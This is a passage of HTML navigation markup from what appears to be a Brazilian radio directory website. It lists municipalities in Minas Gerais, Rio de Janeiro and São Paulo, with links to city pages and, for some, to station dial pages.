Minas</a></li> <li><a href="dial.php?idC=4923"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4923">- Serra da Saudade</a></li> <li><a href="cidade.php?idC=1092">- Serra do Salitre</a></li> <li><a href="cidade.php?idC=6367">- Serra dos Aimorés</a></li> <li><a href="dial.php?idC=5058"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5058">- Serrania</a></li> <li><a href="cidade.php?idC=6368">- Serranópolis de Minas</a></li> <li><a href="cidade.php?idC=6369">- Serranos</a></li> <li><a href="dial.php?idC=6263"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6263">- Serro</a></li> <li><a href="dial.php?idC=119"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=119">- Sete Lagoas</a></li> <li><a href="dial.php?idC=4603"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4603">- Setubinha</a></li> <li><a href="dial.php?idC=1226"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1226">- Silvianópolis</a></li> <li><a href="cidade.php?idC=4749">- Simão Pereira</a></li> <li><a href="cidade.php?idC=1945">- Simonésia</a></li> <li><a href="dial.php?idC=4743"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4743">- Soledade de Minas</a></li> <li><a href="cidade.php?idC=6850">- Tabuleiro</a></li> <li><a href="dial.php?idC=821"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=821">- Taiobeiras</a></li> <li><a href="dial.php?idC=6851"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6851">- Tapira</a></li> <li><a href="cidade.php?idC=4738">- Tapiraí</a></li> <li><a href="dial.php?idC=4441"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4441">- Taquaraçu de Minas</a></li> <li><a href="dial.php?idC=1010"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1010">- Tarumirim</a></li> <li><a href="cidade.php?idC=6704">- Teixeiras</a></li> <li><a href="dial.php?idC=424"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=424">- Teófilo Otoni</a></li> <li><a href="dial.php?idC=1096"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1096">- Timóteo</a></li> <li><a href="dial.php?idC=1542"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1542">- Tiradentes</a></li> <li><a href="cidade.php?idC=6790">- Tiros</a></li> <li><a href="dial.php?idC=2388"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2388">- Tocantins</a></li> <li><a href="dial.php?idC=7345"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7345">- Tocos do Moji</a></li> <li><a href="dial.php?idC=7346"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7346">- Toledo</a></li> <li><a href="dial.php?idC=1678"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1678">- Tombos</a></li> <li><a href="dial.php?idC=971"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=971">- Três Corações</a></li> <li><a href="dial.php?idC=1086"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1086">- Três Marias</a></li> <li><a href="dial.php?idC=94"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=94">- Três Pontas</a></li> <li><a href="cidade.php?idC=1209">- Tumiritinga</a></li> <li><a href="dial.php?idC=2203"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2203">- Tupaciguara</a></li> <li><a href="dial.php?idC=1879"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1879">- Turmalina</a></li> <li><a href="dial.php?idC=6852"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6852">- Turvolândia</a></li> <li><a href="dial.php?idC=425"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=425">- Ubá</a></li> <li><a href="cidade.php?idC=6898">- Ubaí</a></li> <li><a href="dial.php?idC=36"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=36">- Uberaba</a></li> <li><a href="dial.php?idC=35"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=35">- Uberlândia</a></li> <li><a href="cidade.php?idC=6853">- Umburatiba</a></li> <li><a href="dial.php?idC=165"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=165">- Unaí</a></li> <li><a href="cidade.php?idC=5057">- União de Minas</a></li> <li><a href="cidade.php?idC=989">- Urucânia</a></li> <li><a href="cidade.php?idC=6016">- Urucuia</a></li> <li><a href="dial.php?idC=6928"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6928">- Vargem Alegre</a></li> <li><a href="cidade.php?idC=6791">- Vargem Bonita</a></li> <li><a href="dial.php?idC=97"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=97">- Varginha</a></li> <li><a href="cidade.php?idC=1213">- Varjão de Minas</a></li> <li><a href="dial.php?idC=1713"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1713">- Várzea da Palma</a></li> <li><a href="cidade.php?idC=2247">- Varzelândia</a></li> <li><a href="dial.php?idC=2321"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2321">- Vazante</a></li> <li><a href="cidade.php?idC=6792">- Verdelândia</a></li> <li><a href="dial.php?idC=6627"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6627">- Veredinha</a></li> <li><a href="cidade.php?idC=6793">- Veríssimo</a></li> <li><a href="cidade.php?idC=1710">- Vermelho Novo</a></li> <li><a href="dial.php?idC=1601"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1601">- Vespasiano</a></li> <li><a href="dial.php?idC=168"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=168">- Viçosa</a></li> <li><a href="cidade.php?idC=6705">- Vieiras</a></li> <li><a href="cidade.php?idC=6854">- Virgem da Lapa</a></li> <li><a href="cidade.php?idC=4947">- Virgínia</a></li> <li><a href="dial.php?idC=2244"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2244">- Virginópolis</a></li> <li><a href="cidade.php?idC=5871">- Virgolândia</a></li> <li><a href="dial.php?idC=617"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=617">- Visconde do Rio Branco</a></li> <li><a href="cidade.php?idC=1741">- Volta Grande</a></li> <li><a href="cidade.php?idC=6370">- Wenceslau Braz</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Rio de Janeiro</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=16"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=16">- Angra dos Reis</a></li> <li><a href="cidade.php?idC=6901">- Angra dos Reis (Mambucada)</a></li> <li><a href="cidade.php?idC=6900">- Angra dos Reis (Praia Brava)</a></li> <li><a href="dial.php?idC=2404"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2404">- Aperibé</a></li> <li><a href="dial.php?idC=395"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=395">- Araruama</a></li> <li><a href="dial.php?idC=2396"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2396">- Areal</a></li> <li><a href="dial.php?idC=1060"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1060">- Armação dos Búzios</a></li> <li><a href="dial.php?idC=676"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=676">- Arraial do Cabo</a></li> <li><a href="dial.php?idC=396"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=396">- Barra do Piraí</a></li> <li><a href="cidade.php?idC=2265">- Barra do Piraí (Dorândia)</a></li> <li><a href="cidade.php?idC=2519">- Barra do Piraí (Vargem Alegre)</a></li> <li><a href="dial.php?idC=3"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3">- Barra Mansa</a></li> <li><a href="dial.php?idC=1323"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1323">- Belford Roxo</a></li> <li><a href="dial.php?idC=2767"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2767">- Bom Jardim</a></li> <li><a href="cidade.php?idC=2769">- Bom Jardim (Alto de São José)</a></li> <li><a href="cidade.php?idC=2768">- Bom Jardim (Banquete)</a></li> <li><a href="dial.php?idC=2631"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2631">- Bom Jesus do Itabapoana</a></li> <li><a href="dial.php?idC=85"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=85">- Cabo Frio</a></li> <li><a href="dial.php?idC=1535"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1535">- Cachoeiras de Macacu</a></li> <li><a href="dial.php?idC=1017"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1017">- Cambuci</a></li> <li><a href="dial.php?idC=95"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=95">- Campos dos Goytacazes</a></li> <li><a href="dial.php?idC=1014"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1014">- Cantagalo</a></li> <li><a href="dial.php?idC=2393"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2393">- Carapebus</a></li> <li><a href="dial.php?idC=2406"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2406">- Cardoso Moreira</a></li> <li><a href="dial.php?idC=1016"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1016">- Carmo</a></li> <li><a href="dial.php?idC=1776"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1776">- Casimiro de Abreu</a></li> <li><a href="cidade.php?idC=2408">- Comendador Levy Gasparian</a></li> <li><a href="dial.php?idC=4360"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4360">- Conceição de Macabu</a></li> <li><a href="dial.php?idC=1191"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1191">- Cordeiro</a></li> <li><a href="cidade.php?idC=4129">- Duas Barras</a></li> <li><a href="dial.php?idC=1320"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1320">- Duque de Caxias</a></li> <li><a href="cidade.php?idC=4963">- Duque de Caxias (Imbariê)</a></li> <li><a href="cidade.php?idC=1929">- Engenheiro Paulo de Frontin</a></li> <li><a href="dial.php?idC=4488"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4488">- Guapimirim</a></li> <li><a href="dial.php?idC=2407"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2407">- Iguaba Grande</a></li> <li><a href="dial.php?idC=4131"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4131">- Itaboraí</a></li> <li><a href="dial.php?idC=404"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=404">- Itaguaí</a></li> <li><a href="dial.php?idC=2397"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2397">- Italva</a></li> <li><a href="dial.php?idC=4126"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4126">- Itaocara</a></li> <li><a href="dial.php?idC=154"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=154">- Itaperuna</a></li> <li><a href="dial.php?idC=2089"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2089">- Itatiaia</a></li> <li><a href="cidade.php?idC=3295">- Itatiaia (Penedo)</a></li> <li><a href="cidade.php?idC=2255">- Japeri</a></li> <li><a href="cidade.php?idC=2256">- Japeri (Engenheiro Pedreira)</a></li> <li><a href="cidade.php?idC=2398">- Laje do Muriaé</a></li> <li><a href="dial.php?idC=102"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=102">- Macaé</a></li> <li><a href="dial.php?idC=2395"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2395">- Macuco</a></li> <li><a href="dial.php?idC=1552"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1552">- Magé</a></li> <li><a href="cidade.php?idC=4597">- Magé (Piabetá)</a></li> <li><a href="dial.php?idC=1024"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1024">- Mangaratiba</a></li> <li><a href="dial.php?idC=4123"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4123">- Maricá</a></li> <li><a href="cidade.php?idC=1930">- Mendes</a></li> <li><a href="dial.php?idC=1321"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1321">- Mesquita</a></li> <li><a href="dial.php?idC=2090"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2090">- Miguel Pereira</a></li> <li><a href="dial.php?idC=4125"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4125">- Miracema</a></li> <li><a href="dial.php?idC=646"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=646">- Natividade</a></li> <li><a href="dial.php?idC=1322"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1322">- Nilópolis</a></li> <li><a href="dial.php?idC=1150"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1150">- Niterói</a></li> <li><a href="dial.php?idC=156"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=156">- Nova Friburgo</a></li> <li><a href="dial.php?idC=1324"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1324">- Nova Iguaçu</a></li> <li><a href="cidade.php?idC=2284">- Nova Iguaçu (Austin)</a></li> <li><a href="dial.php?idC=2107"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2107">- Paracambi</a></li> <li><a href="dial.php?idC=172"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=172">- Paraíba do Sul</a></li> <li><a href="dial.php?idC=415"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=415">- Paraty</a></li> <li><a href="dial.php?idC=1366"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1366">- Paty do Alferes</a></li> <li><a href="cidade.php?idC=5039">- Paty do Alferes (Avelar)</a></li> <li><a href="dial.php?idC=173"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=173">- Petrópolis</a></li> <li><a href="cidade.php?idC=2403">- Pinheiral</a></li> <li><a href="dial.php?idC=1559"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1559">- Piraí</a></li> <li><a href="cidade.php?idC=2467">- Piraí (Santanésia)</a></li> <li><a href="dial.php?idC=2178"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2178">- Porciúncula</a></li> <li><a href="dial.php?idC=2401"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2401">- Porto Real</a></li> <li><a href="dial.php?idC=2402"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2402">- Quatis</a></li> <li><a href="dial.php?idC=2257"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2257">- Queimados</a></li> <li><a href="dial.php?idC=1733"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1733">- Quissamã</a></li> <li><a href="dial.php?idC=15"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=15">- Resende</a></li> <li><a href="cidade.php?idC=4369">- Resende (Engenheiro Passos)</a></li> <li><a href="cidade.php?idC=3364">- Resende (Vargem Grande)</a></li> <li><a href="cidade.php?idC=2091">- Resende (Visconde de Mauá)</a></li> <li><a href="dial.php?idC=1534"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1534">- Rio Bonito</a></li> <li><a href="dial.php?idC=2461"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2461">- Rio Claro</a></li> <li><a href="cidade.php?idC=5370">- Rio Claro (Lídice)</a></li> <li><a href="dial.php?idC=1787"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1787">- Rio das Flores</a></li> <li><a href="dial.php?idC=418"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=418">- Rio das Ostras</a></li> <li><a href="dial.php?idC=62"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=62">- Rio de Janeiro</a></li> <li><a href="cidade.php?idC=4127">- Santa Maria Madalena</a></li> <li><a href="dial.php?idC=1562"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1562">- Santo Antônio de Pádua</a></li> <li><a href="dial.php?idC=1815"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1815">- São Fidélis</a></li> <li><a href="dial.php?idC=1683"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1683">- São Francisco de Itabapoana</a></li> <li><a href="dial.php?idC=1361"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1361">- São Gonçalo</a></li> <li><a href="dial.php?idC=1774"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1774">- São João da Barra</a></li> <li><a href="dial.php?idC=1325"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1325">- São João de Meriti</a></li> <li><a href="dial.php?idC=2410"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2410">- São José de Ubá</a></li> <li><a href="dial.php?idC=2474"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2474">- São José do Vale do Rio Preto</a></li> <li><a href="dial.php?idC=1019"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1019">- São Pedro da Aldeia</a></li> <li><a href="cidade.php?idC=2394">- São Sebastião do Alto</a></li> <li><a href="dial.php?idC=2399"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2399">- Sapucaia</a></li> <li><a href="cidade.php?idC=2455">- Sapucaia (Distrito da Anta)</a></li> <li><a href="dial.php?idC=1018"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1018">- Saquarema</a></li> <li><a href="cidade.php?idC=6907">- Saquarema (Bacaxá)</a></li> <li><a href="cidade.php?idC=5311">- Seropédica</a></li> <li><a href="dial.php?idC=2409"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2409">- Silva Jardim</a></li> <li><a href="cidade.php?idC=653">- Sumidouro</a></li> <li><a href="dial.php?idC=2405"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2405">- Tanguá</a></li> <li><a href="dial.php?idC=158"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=158">- Teresópolis</a></li> <li><a href="dial.php?idC=4128"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4128">- Trajano de Morais</a></li> <li><a href="dial.php?idC=17"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=17">- Três Rios</a></li> <li><a href="dial.php?idC=426"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=426">- Valença</a></li> <li><a href="cidade.php?idC=2707">- Valença  (Parapeúna)</a></li> <li><a href="cidade.php?idC=2272">- Valença (Barão de Juparanã)</a></li> <li><a href="cidade.php?idC=3458">- Valença (Pentagna)</a></li> <li><a href="dial.php?idC=2400"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2400">- Varre-Sai</a></li> <li><a href="dial.php?idC=427"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=427">- Vassouras</a></li> <li><a href="cidade.php?idC=2580">- Vassouras (Andrade Pinto)</a></li> <li><a href="cidade.php?idC=2263">- Vassouras (Bacia de Pedra)</a></li> <li><a href="cidade.php?idC=2264">- Vassouras (Demétrio Ribeiro)</a></li> <li><a href="cidade.php?idC=2262">- Vassouras (Ipiranga)</a></li> <li><a href="cidade.php?idC=2581">- Vassouras (Massambará)</a></li> <li><a href="dial.php?idC=428"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=428">- Volta Redonda</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">São Paulo</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=659"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=659">- Adamantina</a></li> <li><a href="cidade.php?idC=2123">- Adolfo</a></li> <li><a href="dial.php?idC=1327"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1327">- Aguaí</a></li> <li><a href="dial.php?idC=658"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=658">- Águas da Prata</a></li> <li><a href="dial.php?idC=315"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=315">- Águas de Lindóia</a></li> <li><a href="dial.php?idC=2456"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2456">- Águas de Santa Bárbara</a></li> <li><a href="dial.php?idC=1387"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1387">- Águas de São Pedro</a></li> <li><a href="dial.php?idC=316"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=316">- Agudos</a></li> <li><a href="dial.php?idC=2124"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2124">- Alambari</a></li> <li><a href="cidade.php?idC=2125">- Alfredo Marcondes</a></li> <li><a href="cidade.php?idC=2126">- Altair</a></li> <li><a href="dial.php?idC=1928"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1928">- Altinópolis</a></li> <li><a href="dial.php?idC=2134"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2134">- Alto Alegre</a></li> <li><a href="dial.php?idC=4098"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4098">- Alumínio</a></li> <li><a href="cidade.php?idC=2128">- Alvares Florence</a></li> <li><a href="dial.php?idC=2127"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2127">- Álvares Machado</a></li> <li><a href="cidade.php?idC=2139">- Álvaro de Carvalho</a></li> <li><a href="cidade.php?idC=4099">- Alvinlândia</a></li> <li><a href="dial.php?idC=189"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=189">- Americana</a></li> <li><a href="dial.php?idC=1904"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1904">- Américo Brasiliense</a></li> <li><a href="dial.php?idC=780"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=780">- Américo de Campos</a></li> <li><a href="dial.php?idC=190"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=190">- Amparo</a></li> <li><a href="dial.php?idC=2308"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2308">- Analândia</a></li> <li><a href="dial.php?idC=317"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=317">- Andradina</a></li> <li><a href="dial.php?idC=1829"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1829">- Angatuba</a></li> <li><a href="dial.php?idC=976"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=976">- Anhembi</a></li> <li><a href="cidade.php?idC=4100">- Anhumas</a></li> <li><a href="dial.php?idC=318"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=318">- Aparecida</a></li> <li><a href="cidade.php?idC=949">- Aparecida d Oeste</a></li> <li><a href="dial.php?idC=607"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=607">- Apiaí</a></li> <li><a href="dial.php?idC=4102"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4102">- Araçariguama</a></li> <li><a href="dial.php?idC=46"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=46">- Araçatuba</a></li> <li><a href="dial.php?idC=4103"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4103">- Araçoiaba da Serra</a></li> <li><a href="cidade.php?idC=4104">- Aramina</a></li> <li><a href="dial.php?idC=3293"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3293">- Arandu</a></li> <li><a href="cidade.php?idC=999">- Arapeí</a></li> <li><a href="dial.php?idC=191"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=191">- Araraquara</a></li> <li><a href="dial.php?idC=319"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=319">- Araras</a></li> <li><a href="cidade.php?idC=4114">- Arco-Íris</a></li> <li><a href="cidade.php?idC=321">- Arealva</a></li> <li><a href="cidade.php?idC=1701">- Areias</a></li> <li><a href="cidade.php?idC=4115">- Areiopolis</a></li> <li><a href="dial.php?idC=1002"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1002">- Ariranha</a></li> <li><a href="dial.php?idC=2713"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2713">- Artur Nogueira</a></li> <li><a href="dial.php?idC=862"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=862">- Arujá</a></li> <li><a href="cidade.php?idC=2142">- Aspásia</a></li> <li><a href="dial.php?idC=126"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=126">- Assis</a></li> <li><a href="dial.php?idC=122"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=122">- Atibaia</a></li> <li><a href="dial.php?idC=2041"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2041">- Auriflama</a></li> <li><a href="cidade.php?idC=4116">- Avaí</a></li> <li><a href="cidade.php?idC=2135">- Avanhandava</a></li> <li><a href="dial.php?idC=322"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=322">- Avaré</a></li> <li><a href="dial.php?idC=1948"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1948">- Bady Bassitt</a></li> <li><a href="cidade.php?idC=4118">- Balbinos</a></li> <li><a href="cidade.php?idC=4120">- Bálsamo</a></li> <li><a href="dial.php?idC=619"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=619">- Bananal</a></li> <li><a href="dial.php?idC=1498"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1498">- Barão de Antonina</a></li> <li><a href="cidade.php?idC=2212">- Barbosa</a></li> <li><a href="dial.php?idC=99"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=99">- Bariri</a></li> <li><a href="dial.php?idC=142"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=142">- Barra Bonita</a></li> <li><a href="cidade.php?idC=3429">- Barra do Chapeu</a></li> <li><a href="cidade.php?idC=1989">- Barra do Turvo</a></li> <li><a href="dial.php?idC=193"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=193">- Barretos</a></li> <li><a href="dial.php?idC=1681"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1681">- Barrinha</a></li> <li><a href="dial.php?idC=1151"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1151">- Barueri</a></li> <li><a href="dial.php?idC=140"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=140">- Bastos</a></li> <li><a href="dial.php?idC=324"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=324">- Batatais</a></li> <li><a href="dial.php?idC=86"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=86">- Bauru</a></li> <li><a href="dial.php?idC=71"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=71">- Bebedouro</a></li> <li><a href="cidade.php?idC=4119">- Bento de Abreu</a></li> <li><a href="dial.php?idC=4113"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4113">- Bernardino de Campos</a></li> <li><a href="dial.php?idC=133"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=133">- Bertioga</a></li> <li><a href="dial.php?idC=4121"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4121">- Bertioga (Riviera de São Lourenço)</a></li> <li><a href="dial.php?idC=1188"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1188">- Bilac</a></li> <li><a href="dial.php?idC=1134"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1134">- Birigui</a></li> <li><a href="cidade.php?idC=4117">- Biritiba Mirim</a></li> <li><a href="dial.php?idC=2309"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2309">- Boa Esperança do Sul</a></li> <li><a href="cidade.php?idC=4393">- 